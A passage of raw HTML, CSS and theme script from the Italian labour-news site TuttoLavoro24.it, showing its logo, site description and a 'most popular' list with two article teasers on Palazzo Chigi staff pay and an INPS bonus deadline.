<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}.tdi_126:before,.tdi_126:after{display:table}@media (min-width:768px){.tdi_126{margin-left:-10px;margin-right:-10px}.tdi_126 .tdc-row-video-background-error,.tdi_126>.vc_column,.tdi_126>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_126{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_126{padding-top:30px!important;padding-bottom:20px!important}}</style>
<div class="tdi_125_rand_style td-element-style" ><style>.tdi_125_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}.tdi_128{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{width:220px!important}}@media (max-width:767px){.tdi_128{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_129 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:13px!important}}</style>
<style>.tdi_129 .tdb-logo-a,.tdi_129 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_129 .tdb-logo-svg-wrap{max-width:300px;display:block}.tdi_129 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_129 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_129 .tdb-logo-img-wrap{display:block}.tdi_129 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_129 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;}.tdi_129 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_129 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_129 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdb-logo-svg-wrap{max-width:260px}.tdi_129 .tdb-logo-svg-wrap svg{width:260px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdb-logo-svg-wrap{max-width:200px}.tdi_129 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_129 .tdb-logo-svg-wrap{max-width:340px}.tdi_129 .tdb-logo-svg-wrap svg{width:340px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:14px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_130{text-align:left!important}.tdi_130 .tdm-descr{font-family:Oxygen!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_130 .tdm-descr{font-size:15px!important;line-height:1.2!important}}</style><p class="tdm-descr">TuttoLavoro24.it è un sito di informazione giornalistica e specialistica sui grandi temi dell’attualità attinenti al Lavoro, ai Diritti, all’Economia.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_131 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-right:20px!important}@media (max-width:767px){.tdi_131{margin-bottom:20px!important}}</style>
<style>.tdi_132 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_132 .tdm-social-item i.td-icon-linkedin,.tdi_132 .tdm-social-item i.td-icon-pinterest,.tdi_132 .tdm-social-item i.td-icon-blogger,.tdi_132 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_132 .tdm-social-item{width:28px;height:28px;margin:0px 0px 0px 0}.tdi_132 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_132 .tdm-social-item i,.tds-team-member2 .tdi_132.tds-social1 .tdm-social-item i{color:#000000}.tdi_132 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_132"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}.tdi_134{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_134{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_136{margin-left:-10px;margin-right:-10px}.tdi_136>.vc_column_inner,.tdi_136>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_139 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_139" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_139 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_139 .td-subcat-item a:hover,.td-theme-wrap .tdi_139 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_139 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_139 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_139 .td_quote_on_blocks,.td-theme-wrap .tdi_139 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_139 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_139 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_139 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_139 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_139 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_139 .td-read-more a,.td-theme-wrap .tdi_139 .td-weather-information:before,.td-theme-wrap .tdi_139 .td-weather-week:before,.td-theme-wrap .tdi_139 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_139 .td-post-category,.td-theme-wrap .tdi_139 .td-post-category:hover{background-color:#0d0b52}.tdi_139{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_139{margin-bottom:-10px!important}}</style>
<style>body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_139 .td-block-title{text-align:left}body .tdi_139.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_139.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_139.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_139.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_139.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_139.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_139.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Più popolari</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_140 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}@media (max-width:767px){.tdi_140{margin-bottom:30px!important}}</style>
<style>.tdi_140 .td-image-wrap{padding-bottom:80%}.tdi_140 .entry-thumb{background-position:center 50%}.tdi_140 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_140 .td-image-container,.ie11 .tdi_140 .td-image-container{flex:0 0 auto}.tdi_140 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_140 .td-module-meta-info,.ie11 .tdi_140 .td-module-meta-info{flex:1}body .tdi_140 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_140 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_140 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_140 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_140 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_140 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_140 .td-post-vid-time{display:block}.tdi_140 .td-post-category:not(.td-post-extra-category){display:none}.tdi_140 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_140 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_140 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_140 .td-read-more{display:none}.tdi_140 .td-author-date{display:inline}.tdi_140 .td-post-author-name{display:none}.tdi_140 .td-post-date,.tdi_140 .td-post-author-name span{display:inline-block}.tdi_140 .entry-review-stars{display:inline-block}.tdi_140 .td-icon-star,.tdi_140 .td-icon-star-empty,.tdi_140 .td-icon-star-half{font-size:15px}.tdi_140 .td-module-comments{display:none}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_140 .td-post-category{background-color:#0d0b52}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_140 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td-image-container{display:none}.tdi_140 .td-module-meta-info{padding:0px}.tdi_140 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_140 .td-module-container:before{bottom:-5px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_140 = new tdBlock();
block_tdi_140.id = "tdi_140";
block_tdi_140.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-135864","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style"}';
block_tdi_140.td_column_number = "1";
block_tdi_140.block_type = "td_flex_block_1";
block_tdi_140.post_count = "3";
block_tdi_140.found_posts = "30786";
block_tdi_140.header_color = "";
block_tdi_140.ajax_pagination_infinite_stop = "";
block_tdi_140.max_num_pages = "10262";
tdBlocksArray.push(block_tdi_140);
</script><div class="td-block-title-wrap"></div><div id=tdi_140 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" class="td-image-wrap " title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_141 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro">Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T14:07:28+01:00" >9 Marzo 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" class="td-image-wrap " title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_142 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”">INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T08:30:00+01:00" >5 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
